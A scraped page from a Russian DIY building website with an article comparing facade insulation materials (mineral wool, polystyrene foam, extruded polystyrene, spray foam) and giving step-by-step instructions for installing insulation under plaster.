<p>Минеральная вата тоже довольно широко используется для утепления стен домов и других общественных зданий. Имеет большое количество преимуществ и по сравнению с множеством других утеплительных материалов не дорого стоит и долго прослужит на любом здании.</p>
<blockquote>
<p>К преимуществам относятся высокие эксплуатационные свойства, высокие показатели теплоизоляции и звукоизоляции.</p>
</blockquote>
<p>Так же минвата не поражается плесенью и грибком, утеплитель совершенно не гниет и не поражается грызунами. Что касается недостатков, то они настолько несущественные, что не стоит о них говорить. К тому же рельефная поверхность минваты существенно повышает адгезию растворов.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/4MLsqSnjaw8"></iframe> </p>
<h2>Как правильно проводить монтаж?</h2>
<p>Утепление стен проводится довольно просто и не требует наличия специальных навыков и умений. Достаточно выполнять некоторые правила и придерживаться советов специалистов. Обязательно нужно покрывать грунтовкой стены для закрепления слоя, а так же грунтовка существенно повышает гидроустойчивость и предотвращает появление конденсата.</p>
<p>В зависимости от того, какой материал выбран, будет немного отличаться схема утепления. Такие известные производители утеплителя, как rockwool, эковер фасад и baswool фасад чаще всего оставляют свои рекомендации по правильности проведения утепления. Так же обязательно поверхность перед накладкой утеплителя армируется с помощью специальной штукатурной сетки. Это необходимо для того, чтобы качественно закрепить сам утеплитель. <strong>В качестве финишного завершения может быть изовер штукатурный фасад, а так же любая другая фасадная покраска или штукатурка.</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html" target="_blank" class="uaa250a8a7eeecd5007d9a1d8cba67ec8"><!-- INLINE RELATED POSTS 3/3 //--><style> .uaa250a8a7eeecd5007d9a1d8cba67ec8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaa250a8a7eeecd5007d9a1d8cba67ec8:active, .uaa250a8a7eeecd5007d9a1d8cba67ec8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaa250a8a7eeecd5007d9a1d8cba67ec8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaa250a8a7eeecd5007d9a1d8cba67ec8 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uaa250a8a7eeecd5007d9a1d8cba67ec8 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uaa250a8a7eeecd5007d9a1d8cba67ec8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Грунтовка под обои какую выбрать?</span></div></a></div><p>Какой бы вариант утепления не выбрали, и какой бы производитель это не был rockwool или какой-то другой, стоит обязательно учитывать особенности своего здания и достижение желаемого результата. Но в любом случае экономить на качестве не нужно, дабы потом через два года не пришлось все заново переделывать.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/n_nHmqCOLVw"></iframe> </p>
<blockquote>
<p>Особое внимание нужно уделять непосредственно монтажу минватой, так как этот материал является более привередливым и нужно стараться, как можно щадяще относится во время подготовительных работ и предварительного расчета материала.</p>
</blockquote>
<p>Так минвата от rockwool отличается большим качеством и по сравнению с множеством других производителей отвечает за качество и долговечность. Это очень важно, ведь утеплительные работы требуют определенных затрат и поэтому очень жаль, когда все рушиться за минимальные сроки. Но с другой стороны ничто не вечно и реставрация все равно будет нужна.</p>
<h2>Технология утепления фасада под штукатурку</h2>
<p style="clear: both"></p>
<p>При строительстве домов многие задумываются о теплоизоляции. В суровых климатических условиях России она должна быть основательной. Можно увеличить толщину стен за счет пустотелых кирпичей или дерева, но это значительно увеличит стоимость производства. Более экономичный вариант уложить утеплитель под штукатурку фасада, но вначале следует выбрать лучший материал.</p>
<h2>Особенности утепление штукатурного фасада</h2>
<p>Каждый владелец частного дома знает, что стенки необходимо утеплять в обязательном порядке. Без хорошего теплоизоляционного материала не обойтись, экономить на этом пункте нельзя.</p>
<p style="clear: both">  </p>
<p>Фасадный утеплитель для наружной отделки дома под штукатурку преследует две цели, а именно:</p>
<ol>
<li>В жилом помещении повышается температурный режим, увеличивается комфортность проживания. Кроме этого, значительно понижается оплата за отопительную систему.</li>
<li>В холодном жилище на стенах образуется конденсат, который разрушает материал стен. В теплом, отапливаемом помещении этого не происходит. А значит, срок эксплуатации такого дома увеличивается в несколько раз.</li>
</ol>
<p>Главной задачей каждого строителя организовать вывод точки росы. Для этого собственно и нужен качественный утеплитель под штукатурку для фасада. Но у него должна быть достаточная толщина.</p>
<p>Что касается особенностей монтажа, то выбранным материалом обшиваются наружные стены. Затем поверхность необходимо отштукатурить, создать своеобразную защиту от негативного воздействия окружающей среды.</p>
<h2>Выбор лучшего утеплителя для стен</h2>
<p>Какой именно материал выбрать каждый решает сам. Но стоит учитывать, что в нем должны сочетаться такие качества, как:</p>
<ul>
<li>низкий уровень теплопроводности;</li>
<li>небольшой вес;</li>
<li>хороший показатель влагостойкости;</li>
<li>стойкость к температурным перепадам.</li>
</ul>
<p>Также важна долговечность. Вряд ли кому-то хочется менять утеплитель под штукатурку для наружных стен каждые несколько лет. Собственно поэтому к выбору стоит отнестись ответственно.</p>
<h3>Минераловатные плиты</h3>
<p>Очень популярна среди строителей минеральная вата. Свойства этого материала могут различаться, все зависит от того, какое сырье применялось в производстве. А так же какая именно технология соблюдалась. Основной производитель — марка «ROCKWOOL» (Роквул).</p>
<p style="clear: both">  </p>
<p>Жесткие виды изготавливают из базальтовой породы, поэтому они идеально подходят для облицовки зданий.</p>
<p>Руда проходит обработку в печах, где под воздействием высокой температуры из нее вытягивают волокна. Затем уже к ним добавляют специальный связующий элемент. После, материал отправляют на формировку. Таким образом, получают каменную вату под штукатурку.</p>
<p>Это негорючий материал, он спокойно переносит температуру до +600 градусов. Есть и другие положительные стороны, среди них можно выделить:</p>
<ul>
<li>низкая теплопроводность;</li>
<li>отличная звукоизоляция;</li>
<li>прочность;</li>
<li>долговечность.</li>
</ul>
<p>Кроме этого, с ним легко работать. Смонтировать минераловатный утеплитель для стен дома снаружи под штукатурку сможет каждый, даже новичок.</p>
<p>Что касается минусов, то они также имеются. Один из главных недостатков — это повышенная чувствительность к воде.</p>
<p><strong>Важно!</strong> Влажный климат способствует разбуханию минераловатных плит, а это приводит к их деформации и снижению заявленных характеристик. Ситуацию можно исправить, если заранее пропитать материал специальной гидрофобной смесью.</p>
<h3>Экономичный пенопласт</h3>
<p>У легкого пенопласта отличные теплоизоляционные свойства, поэтому его часто используют в качестве утеплителя под штукатурку. За счет необычной структуры материал хорошо поглощает шум. Он быстро и легко монтируется. Это основные достоинства.</p>
<p style="clear: both">  </p>
<p>Недостатков у пенопласта гораздо больше. Во-первых, он боится огня, поэтому материал придется обрабатывать антипреном, что приведет к дополнительной трате финансов. При контакте с пламенем выделяются отравляющие вещества, которые опасны для здоровья и жизни.</p>
<p>Пенополистирол быстро разрушается от воздействия окружающей среды. Яркое солнце, органические растворители, бензол могут стать самыми опасными врагами этого материала.</p>
<h3>Экструдированный пенополистирол</h3>
<p>Улучшенным вариантом пенопласта является экструдированный пенополистирол фирмы «Пеноплекс», у него более высокие характеристики. Он износостойкий, прочный, долговечный.</p>
<p>Пожалуй, это лучший утеплитель для стен снаружи под штукатурку. Плита, толщина которой составляет 30 мм, показывает такие же теплоизоляционные свойства, что и кирпичная кладка в один метр. Именно этот материал применяют на ледовых аренах, морозильных ангарах.</p>
<p>Недостатки те же, что и у простого пенопласта, подверженность огню и растворителям.</p>
<h3>Напыляемые утеплители</h3>
<p>Это жидкий теплоизоляционный материал, который при высыхании превращается в затвердевшую пену. Его просто наносить, поэтому утеплить дом сможет любой желающий.</p>
<p>На стенах не остается швов — это большой плюс, так как в помещение будут отсутствовать сквозняки. Использовать пенополиуретан можно на любой поверхности: деревянной, кирпичной, металлической. У него отличная сцепка.</p>
<p>Материалу не страшны резкие перепады температуры и воздействия агрессивной среды, он выдержит все.</p>
<h2>Расчет толщины теплоизоляции</h2>
<p>Прежде чем приступить к монтажу, необходимо определиться с толщиной теплоизоляционного слоя. Делается это на основании расчетов, учитывая следующие показатели:</p>
<ul>
<li>толщину и материал несущей стенки;</li>
<li>ее сопротивление теплопередаче;</li>
<li>климат.</li>
</ul>
<p>Но чаще, при самостоятельном утепление, люди берут на вооружение опыт соседей и друзей, которые уже смонтировали дом и отзимовали несколько сезонов. И уже по нему ориентируются.</p>
<p>Также можно рассчитать толщину с помощью онлайн-калькулятора, его можно найти на строительных сайтах.</p>
<h2>Пошаговая технология утепления</h2>
<p>Чаще всего при обустройстве домов применяется минеральная вата. При монтаже, с учетом выполнения пошаговой инструкции, трудностей возникнуть не должно.</p>
<h3>Подготовка к работе</h3>
<p>Приступать к облицовке фасада следует только после того, как будет установлена кровля и завершенные внутренние отделочные работы. Наружные стены в обязательном порядке очищаются, чтобы на них отсутствовала пыль и грязь.</p>
<p><strong>Важно!</strong> При необходимости поверхность выравнивается, чтобы плиты максимально прилегали друг к другу. Для выявления отклонений используется строительный уровень. Дальше следует загрунтовать фасадную стенку.</p>
<h3>Монтаж теплоизоляционного слоя</h3>
<p>Начинают работу со сборки каркаса. Для этого фиксируют на стене при помощи дюбель-гвоздей цокольный профиль. А уже к нему подсоединяют остальные части конструкции, для этого используют стыковочные элементы.</p>
<p>В подготовленной емкость разводят клеящую основу, при этом нужно соблюдать пропорции, которые указаны в инструкции. Обмазывают тыльную сторону минераловатной плиты, а затем крепят ее к стене, слегка прижимают ее руками.</p>
<p style="clear: both">  </p>
<p>Как только вся поверхность закроется материалом устанавливают дюбеля. На каждую плитку требуется ввернуть по 5 тарельчатых дюбелей. Толщина крепежных элементов должна соответствовать толщине теплоизоляционного материала и стены.</p>
<p><strong>Важно!</strong> От того, насколько правильно произведен монтаж утеплителя, будет зависеть качество всего слоя. Также качественно выполненные работы влияют на эксплуатационный срок всего дома.</p>
<h3>Укладка армирующего слоя</h3>
<p>На углы и по всему периметру устанавливают добавочные профиля. Также их монтируют в оконные и дверные проемы. На поверхности стенок закрепляют армирующую сетку, для этого используют специальную шпаклевку. В месте стыка, сетка должна перекрываться не менее чем на 10 см.</p>
<h3>Отделочные работы</h3>
<p>Штукатурить стенку можно только тогда, когда полностью высохнет армирующий слой. Если используется минеральный состав, то он требует дополнительного окрашивания. Акриловые штукатурки сразу подбираются по цвету. Цветовая гамма представлена в большом разнообразии.</p>
<h2>Полезные рекомендации</h2>
<p>Есть несколько советов, которые помогут избежать многих проблем при монтаже штукатурного фасада с утеплением. Заключаются они в следующем:</p>
<ul>
<li>Если стены здания неровные, а желание выравнивать их отсутствует, то можно немного схитрить. На теплоизоляционный материал клей нанести не тонким слоем, а комками. Это исправит ситуацию.</li>
<li>Чтобы максимально совместить вертикальные швы, необходимо начинать укладывать второй ряд с половинки плиты. Повторяя кирпичную кладку.</li>
<li>Дюбеля, фиксирующие плиту должны располагаться по углам и обязательно в центре. Такой способ обеспечивает более надежное крепление.</li>
</ul>
<p>Как видно, ничего сложного в самостоятельном монтаже утеплителя под штукатурку для стен снаружи нет. Главное, следовать инструкции и рекомендациям.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/KHG-eoZ2tZo?feature=oembed"></iframe></p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/avtomojka-vysokogo-davleniya-kakuju-vybrat.html" rel="bookmark" title="Автомойка высокого давления какую выбрать?">Автомойка высокого давления какую выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/valik-dlya-gruntovki-sten-kak-vybrat.html" rel="bookmark" title="Валик для грунтовки стен как выбрать?">Валик для грунтовки стен как выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/vlagomer-dlya-drevesiny-kakoj-vybrat.html" rel="bookmark" title="Влагомер для древесины какой выбрать?">Влагомер для древесины какой выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/diffuzionnaya-membrana-dlya-krovli-kakuju-vybrat.html" rel="bookmark" title="Диффузионная мембрана для кровли какую выбрать?">Диффузионная мембрана для кровли какую выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/zatirka-dlya-keramogranita-na-pol-kakuju-vybrat.html" rel="bookmark" title="Затирка для керамогранита на пол какую выбрать?">Затирка для керамогранита на пол какую выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/kak-vybrat-kotel-dlya-teplogo-pola.html" rel="bookmark" title="Как выбрать котел для теплого пола?">Как выбрать котел для теплого пола? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/kak-vybrat-plastikovye-paneli-dlya-vannoj-komnaty.html" rel="bookmark" title="Как выбрать пластиковые панели для ванной комнаты?">Как выбрать пластиковые панели для ванной комнаты? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/kak-vybrat-shtorku-dlya-vannoj-komnaty.html" rel="bookmark" title="Как выбрать шторку для ванной комнаты?">Как выбрать шторку для ванной комнаты? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6435"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&url=https://gonchar-ka.ru/?p=6435"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6435&text=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6435&title=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%B4%D0%BB%D1%8F+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B4+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&comment=%D0%AD%D0%BA%D1%81%D1%82%D1%80%D1%83%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BF%D0%B5%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%B8%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%BB+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D0%B8+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82+%D0%B4%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%2C+%D0%BD%D0%BE+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5.+%D0%9C%D0%B8%D0%BD%D0%B2%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D1%80%D0%BE%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D1%86%D0%B0%D0%B5%D0%BC%D0%B0+%D0%B8+%D0%BD%D0%B5+%D0%B3%D0%BE%D1%80%D0%B8%D1%82%2C+%D0%BD%D0%BE+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%B2+%D1%82%D1%80%D0%B8+%D1%80%D0%B0%D0%B7%D0%B0+%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%B5+%D0%B8+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82..." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6435" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/poly/kak-prikrepit-balyasiny-k-polu.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-01">
01.02.2022                                        </time>
<h4 class="title white no-margin">Как прикрепить балясины к полу?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-obshit-panelyami-vannu-svoimi-rukami-poshagovo.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-01">
01.02.2022                                        </time>
<h4 class="title white no-margin">Как обшить панелями ванну своими руками пошагово?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sdelat-vybor/uteplitel-dlya-fasada-pod-shtukaturku-kakoj-vybrat.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6435' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-6370 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6050 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6263 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/laminat-v-prihozhuju-kakoj-vybrat.html">Ламинат в прихожую какой выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6063 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/drel-ili-shurupovert-chto-vybrat.html">Дрель или шуруповерт что выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6020 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/vetrovlagozashhitnaya-membrana-dlya-krovli-kakuju-vybrat.html">Ветровлагозащитная мембрана для кровли какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6275 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/leningradka-ili-dvuhtrubnaya-sistema-otopleniya-chto-vybrat.html">Ленинградка или двухтрубная система отопления что выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6387 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/samonivelirujushhijsya-nalivnoj-pol-kakoj-vybrat.html">Самонивелирующийся наливной пол какой выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6053 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/dalnomer-lazernyj-kakoj-luchshe-vybrat.html">Дальномер лазерный какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6369 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/protochnyj-vodonagrevatel-elektricheskij-kakoj-luchshe-vybrat.html">Проточный водонагреватель электрический какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6168 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/kakoj-kafel-vybrat-dlya-kuhni-na-pol.html">Какой кафель выбрать для кухни на пол?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
